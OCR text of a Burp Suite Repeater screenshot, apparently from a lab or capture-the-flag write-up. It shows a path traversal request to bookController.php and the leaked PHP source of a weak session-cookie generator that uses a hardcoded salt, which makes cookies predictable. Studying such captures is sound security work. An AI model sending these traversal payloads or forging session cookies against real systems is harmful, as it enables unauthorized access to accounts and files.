 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/php/books.php
13 Cookie: PHPSESSID=valoe61ff9d4aaefe6bdf45681678ba89ff9d; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidmFsb2UifX0.6SQ66yoW2a_H0tnlq9j0DMbWVGm6Aw
DAf-cFzbgYmQQ
14
15 book=..\portal\cookie.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 16:22:58 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n * \r\n * @return string
$session_cookie Returns the generated cookie\r\n * \r\n * @devteam\r\n * Please DO NOT use default PHPSESSID; our
security team says they are predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n * *\/\r\nfunction
makesession($username){\r\n    $max = strlen($username) - 1;\r\n    $seed = rand(0, $max);\r\n    $key =
\"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n    $session_cookie = $username.md5($key);\r\n\r\n    return
$session_cookie;\r\n}"